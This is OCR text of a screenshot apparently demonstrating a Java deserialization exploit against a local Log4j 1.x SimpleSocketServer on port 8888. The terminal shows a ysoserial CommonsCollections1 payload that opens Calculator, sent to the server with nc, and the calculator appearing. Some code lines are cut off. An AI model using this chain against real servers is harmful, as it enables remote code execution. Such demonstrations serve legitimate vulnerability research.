 test [~/IdeaProjects/test] - .../src/main/java/Log.java
test src main java Log
Log
erConfig.class TypeUtils.class JSONLexerBase.class pom.xml Log.java log4j.properties 5
1 import org.apache.log4j.net.SimpleSocketServer;
2
3 public class Log {
4 public static void main(String[] args) {
5 System.out.println("INFO: Log4j Listening on port 8888");
6 String[] arguments = {"8888", (new Log()).getClass().getClassLoader().getResource( name: "
7 SimpleSocketServer.main(arguments);
8 System.out.println("INFO: Log4j output successfuly.");
9 }
10 }
11
Database
Ant
m Maven
target — milkfr@bogon — ..serial/target — -zsh — 80×9
# milkfr @ bogon in ~/ysoserial/target on git:master x [16:56:07]
[$ java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections1 "open /System/A]
pplications/Calculator.app" > test.txt
# milkfr @ bogon in ~/ysoserial/target on git
[$ cat test.txt | nc 127.0.0.1 8888 ]
# milkfr @ bogon in ~/ysoserial/target on git
$
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Log
Run: Log
/Library/Java/JavaVirtualMachines/jdk1.7.0_10.jdk/Contents/H
INFO: Log4j Listening on port 8888
log4j:WARN No appenders could be found for logger (org.apach
log4j:WARN Please initialize the log4j system properly.
log4j:WARN See http://logging.apache.org/log4j/1.2/faq.html#
4: Run 6: TODO Terminal Build Event Log
All files are up-to-date (3 minutes ago) 3:14 LF UTF-8 4 spaces